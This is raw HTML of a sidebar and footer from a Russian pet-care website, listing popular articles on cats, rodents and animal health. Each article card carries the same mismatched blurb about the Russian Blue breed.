	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_3313" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3313"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3313" class="search-form__text">
    <button type="submit" id="searchsubmit_3313" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Познавательный портал про наших любимцев! ✓Каталоги пород с фото, рацион, уход и содержание <em>питомца</em> ✓<em>Домашние</em> животные нуждаются в заботе!</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/krysa-tazelo-dysit-otkryvaet-rot-hripit-ili-hrukaet-pri-dyhanii.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/1/7/b1752ec4ff972c7d73b1a8669e61a336.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/1/7/b1752ec4ff972c7d73b1a8669e61a336.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/krysa-tazelo-dysit-otkryvaet-rot-hripit-ili-hrukaet-pri-dyhanii.html">Крыса тяжело дышит (открывает рот, хрипит или хрюкает при дыхании)</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/felivej-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фенпраз для кошек защищает от глистов" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/6/3/e633f412bd9835bde9a2903db42bd2ac.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/6/3/e633f412bd9835bde9a2903db42bd2ac.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фенпраз для кошек защищает от глистов" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/felivej-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">Феливей для кошек</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/zooantroponoznye-virusnye-zabolevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вирусные респираторные заболевания: грипп, коронавирус, аденовирус. защита и профилактика у взрослых и детей - лор клиника №1" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/e/d/4ed35f967f5eb0a6f0d282b737fda29d.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/e/d/4ed35f967f5eb0a6f0d282b737fda29d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вирусные респираторные заболевания: грипп, коронавирус, аденовирус. защита и профилактика у взрослых и детей - лор клиника №1" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/zooantroponoznye-virusnye-zabolevania.html">Истоки пандемии covid-19: экология и генетика коронавирусов (betacoronavirus: coronaviridae) sars-cov, sars-cov-2 (подрод sarbecovirus), mers-cov (подрод merbecovirus)</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/serval-osobennosti-soderzania-i-pitania-harakter-cena.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Саванна – фото кошки, цена, особенности породы, характер, отзывы владельцев" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/b/babba7ef5f67fbef7b0aeed46a637dca.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/b/babba7ef5f67fbef7b0aeed46a637dca.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Саванна – фото кошки, цена, особенности породы, характер, отзывы владельцев" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/serval-osobennosti-soderzania-i-pitania-harakter-cena.html">Африканская кошка сервал</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/tureckaa-angora-vasi-pitomcy.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Турецкая ангора: описание внешнего вида и характера породы кошек, уход и содержание, кормление" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/2/7/127faccc3037b4b0fbe4b2d03b7bfd76.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/2/7/127faccc3037b4b0fbe4b2d03b7bfd76.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Турецкая ангора: описание внешнего вида и характера породы кошек, уход и содержание, кормление" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/tureckaa-angora-vasi-pitomcy.html">Турецкая ангора или ангорская кошка</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/epilepsia-u-kosek-priciny-simptomy-i-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Холецистит первичное заболевание билиарной системы" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/d/7/1d722a46a53e6772808c2081e04b0b29.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/d/7/1d722a46a53e6772808c2081e04b0b29.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Холецистит первичное заболевание билиарной системы" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/epilepsia-u-kosek-priciny-simptomy-i-lecenie.html">Лечение эпилепсии у кошек, как прекратить приступы</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/vakderm-dla-kosek-instrukcia-po-primeneniu.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вакдерм для кошек - инструкция по применению" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/9/a59bbfb4c55e6b192d810c2add96f053.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/9/a59bbfb4c55e6b192d810c2add96f053.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вакдерм для кошек - инструкция по применению" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/vakderm-dla-kosek-instrukcia-po-primeneniu.html">Вакдерм для кошек (vacderm)</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kak-kormit-kotenka-v-3-mesaca-suhim-kormom-osnovnye-pravila.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чем кормить котенка, какой корм лучше: сухой, влажный или натуралка, их плюсы и минусы, отзывы и советы ветеринаров" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/0/9/f09d280f186781f55827e493b2cb7568.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/0/9/f09d280f186781f55827e493b2cb7568.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чем кормить котенка, какой корм лучше: сухой, влажный или натуралка, их плюсы и минусы, отзывы и советы ветеринаров" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kak-kormit-kotenka-v-3-mesaca-suhim-kormom-osnovnye-pravila.html">Чем кормить котенка в 3 месяца</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/kak-pocistit-pancir-cerepahe-cem-mozno-myt-v-domasnih-usloviah.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Красноухая черепаха: рекомендации по уходу и кормлению" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/6/3/163780078e5bf84cb1b1d3d94c0f1be4.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/6/3/163780078e5bf84cb1b1d3d94c0f1be4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Красноухая черепаха: рекомендации по уходу и кормлению" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/kak-pocistit-pancir-cerepahe-cem-mozno-myt-v-domasnih-usloviah.html">Как мыть водную черепаху домашнюю</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kota-ili-kosku-rvet-zeltoj-zidkostu-pocemu-i-cto-delat-ne-est.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рвота желчью: почему желчь может попасть в рвотные массы. что делать при рвоте с желчью" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/9/e/d9e51d62f043e00254b2e35b370afcaf.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/9/e/d9e51d62f043e00254b2e35b370afcaf.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рвота желчью: почему желчь может попасть в рвотные массы. что делать при рвоте с желчью" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kota-ili-kosku-rvet-zeltoj-zidkostu-pocemu-i-cto-delat-ne-est.html">Кота рвет желчью, ничего не ест: что делать</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/slejka-dla-koski-i-kota-kak-vybrat-pravilno-nadet-i-priucit-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как надеть на кошку шлейку?" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/e/c1e44bf8f9c19cb8b601c188a18848c7.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/1/e/c1e44bf8f9c19cb8b601c188a18848c7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как надеть на кошку шлейку?" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/slejka-dla-koski-i-kota-kak-vybrat-pravilno-nadet-i-priucit-foto.html">Как одеть шлейку: пошаговая инструкция с фото</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/skolko-let-zivut-koty-i-koski.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сколько живут кошки и как продлить их жизнь" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/3/3/93352c78abc9133ba3d5890a9681e69b.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/3/3/93352c78abc9133ba3d5890a9681e69b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сколько живут кошки и как продлить их жизнь" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/skolko-let-zivut-koty-i-koski.html">Сколько живут кошки</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/konunktivit-u-kosek-vidy-simptomy-lecenie-osnovnye-preparaty-i-ih-dozirovka.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/9/5/f95780199f3a7dcebcfa193c768d4b3b.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/9/5/f95780199f3a7dcebcfa193c768d4b3b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/konunktivit-u-kosek-vidy-simptomy-lecenie-osnovnye-preparaty-i-ih-dozirovka.html">Лечение конъюнктивита у котов и кошек в ветеринарном центре а.г. шилкина</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/massaz-zadnih-lap-koskam-i-kotu-kak-pravilno-delat-zacem-video.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Микротоковая терапия: как часто делать, противопоказания" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/e/d/7ed3380935f77a7f97e08be48933a58d.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/e/d/7ed3380935f77a7f97e08be48933a58d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Микротоковая терапия: как часто делать, противопоказания" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/massaz-zadnih-lap-koskam-i-kotu-kak-pravilno-delat-zacem-video.html">Как делать массаж задних лап кошкам и котам</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/popularnye-karlikovye-porody-kosek.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кошки-малышки — особенности карликовых пород" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/0/4/404a129e8bb764c711c6d27f161c4863.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/0/4/404a129e8bb764c711c6d27f161c4863.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кошки-малышки — особенности карликовых пород" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/popularnye-karlikovye-porody-kosek.html">?лучшие породы карликовых кошек на 2021 год</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/ponos-u-kotenka-v-3-mesaca-priciny-simptomy-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Понос у кошки: причины, виды, лечение" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/3/7a3141ec8f8c62036bbe3c193a0d93a7.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/3/7a3141ec8f8c62036bbe3c193a0d93a7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Понос у кошки: причины, виды, лечение" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/ponos-u-kotenka-v-3-mesaca-priciny-simptomy-lecenie.html">Хроническая толстокишечная диарея</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/la-perm-kudravyj-surpriz.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Лаперм кошка. описание, особенности, виды, характер, уход и цена породы лаперм" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/5/0/75096885d9a105d514464d81486964af.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/5/0/75096885d9a105d514464d81486964af.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Лаперм кошка. описание, особенности, виды, характер, уход и цена породы лаперм" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/la-perm-kudravyj-surpriz.html">Ла-перм: кудрявый сюрприз</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/napolnitel-dla-homakov-kakoj-lucse-vybrat-opilki-bumaga-i-drugie-vidy-podstilok.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рейтинг лучших наполнителей для крыс на 2021 год" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/7/c/97ce0aeeb767122c73e1b8c2685b6be7.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/7/c/97ce0aeeb767122c73e1b8c2685b6be7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рейтинг лучших наполнителей для крыс на 2021 год" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/napolnitel-dla-homakov-kakoj-lucse-vybrat-opilki-bumaga-i-drugie-vidy-podstilok.html">Выбираем наполнитель для хомяка в клетку</a></div>

                    <div class="widget-article__description">
                Основные характеристики, преимущества и недостатки породы русская голубая. Что потребует Русская голубая кошка: правила            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="90c21dff-6239-4463-8469-efd13e894cc9"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div data-la-block="d35ae7b0-224e-43bf-a76f-3a0ec5a851e5"></div></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
